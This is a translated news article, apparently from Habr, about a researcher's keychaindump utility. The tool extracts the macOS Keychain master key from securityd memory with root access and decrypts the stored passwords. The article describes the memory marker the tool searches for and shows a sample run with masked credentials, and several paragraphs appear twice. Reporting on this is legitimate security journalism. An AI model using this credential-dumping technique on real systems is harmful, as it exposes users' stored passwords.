Isolation of passwords in MAC OS X - the evolution of malware?
Finnish researcher Juuso Salonen has published a special utility ( http://juusosalonen.com/post/30923743427/breaking-into-the-os-x-keychain ), the purpose of which is to extract passwords from the Keychain password information subsystem. Keychaindump has already attracted the attention of researchers who are convinced that this approach can be successfully used in the development of malicious code under MAC OS X.
For the first time, it was introduced in MAC OS 8.6. Keychain stores various types of password information (forms for WEB-sites, FTP, SSH-accounts, access to network "balls", wireless networks, digital certificates).


Keychain files are stored in ~ / Library / Keychains /, / Library / Keychains /, and / Network / Library / Keychains /, respectively. The login, the Keychain file by default, automatically unlocks the user immediately after successfully logging in to the system with their user password. However, the real password to it may not differ from that used by the user. It is not allowed to set a zero password, automatic locking is carried out over time during a long idle system.
')
As soon as the user has unlocked the keychain, the password is turned into a 24-byte master key and is stored in the memory segment of the securityd process. By a separate study, a specific storage structure was identified in the memory area, which indicates the “master key”. It contains an 8-byte field with the corresponding value “0x18” (24 in HEX).
By obtaining the “master key” there is the possibility of disclosing the so-called “wrapping key”. By decrypting it, it becomes possible to obtain stored passwords in the clear. The researcher believes that this vulnerability is the use of loopholes of the OS architecture itself. The main problem is that the root can read the keychains of other users, and the search for the “master key” and “wrapping key” themselves is rather primitive.
Read more: http://juusosalonen.com/post/30923743427/breaking-into-the-os-x-keychain
For the first time, it was introduced in MAC OS 8.6. Keychain stores various types of password information (forms for WEB-sites, FTP, SSH-accounts, access to network "balls", wireless networks, digital certificates).
Keychain files are stored in ~ / Library / Keychains /, / Library / Keychains /, and / Network / Library / Keychains /, respectively. The login, the Keychain file by default, automatically unlocks the user immediately after successfully logging in to the system with their user password. However, the real password to it may not differ from that used by the user. It is not allowed to set a zero password, automatic locking is carried out over time during a long idle system.


')
As soon as the user has unlocked the keychain, the password is turned into a 24-byte master key and is stored in the memory segment of the securityd process. By a separate study, a specific storage structure was identified in the memory area, which indicates the “master key”. It contains an 8-byte field with the corresponding value “0x18” (24 in HEX).
$ sudo ./keychaindump
[*] Searching process 15 heap range 0x7fa809400000-0x7fa809500000
[*] Searching process 15 heap range 0x7fa809500000-0x7fa809600000
[*] Searching process 15 heap range 0x7fa809600000-0x7fa809700000
[*] Searching process 15 heap range 0x7fa80a900000-0x7fa80ac00000
[*] Found 17 master key candidates
[*] Trying to decrypt wrapping key in /Users/juusosalonen/Library/Keychains/login.keychain
[*] Trying master key candidate: b49ad51a672bd4be55a4eb4efdb90b242a5f262ba80a95df
[*] Trying master key candidate: 22b8aa80fa0700605f53994940fcfe9acc44eb1f4587f1ac
[*] Trying master key candidate: 1d7aa80fa0700f002005043210074b877579996d09b70000
[*] Trying master key candidate: a0a20000000200f7474d400000700d01a980fa00007f085e
[*] Trying master key candidate: 180000000000000000000000000000000000000007000001
[*] Trying master key candidate: 0000b107000001000000803e970aa8710ae567eff7ff0000
[*] Trying master key candidate: 796a63507e6c2a84d9f095fae2896058dfe029cd0f7105da
[*] Trying master key candidate: 16ac866d636215c01e337e942f48cfed12d7c45bfab8dbf7
[*] Trying master key candidate: 070020539baab0d1d6a3aa80fa006877ed57f80fa0000000
[*] Trying master key candidate: 88edbaf22819a8eeb8e9b75120c0775de8a4d7da842d4a4a
[+] Found master key: 88edbaf22819a8eeb8e9b75120c0775de8a4d7da842d4a4a
[+] Found wrapping key: e9acc39947f1996df940fceb1f458ac74b877579f54409b7
xxxxxxx:192.168.1.1:xxxxxxx
xxxxxxx:news.ycombinator.com:xxxxxxx
xxxxxxx@gmail.com:login.facebook.com:xxxxxxx
xxxxxxx@gmail.com:smtp.google.com:xxxxxxx
xxxxxxx@gmail.com:imap.google.com:xxxxxxx
xxxxxxx@gmail.com:api.heroku.com:xxxxxxx
xxxxxxx:www.freechess.org:xxxxxxx
xxxxxxx:twitter.com:xxxxxxx
xxxxxxx@gmail.com:www.google.com:xxxxxxx
xxxxxxx:imap.gmail.com:xxxxxxxBy obtaining the “master key” there is the possibility of disclosing the so-called “wrapping key”. By decrypting it, it becomes possible to obtain stored passwords in the clear. The researcher believes that this vulnerability is the use of loopholes of the OS architecture itself. The main problem is that the root can read the keychains of other users, and the search for the “master key” and “wrapping key” themselves is rather primitive.
Read more: http://juusosalonen.com/post/30923743427/breaking-into-the-os-x-keychain
Source: https://habr.com/ru/post/151041/
All Articles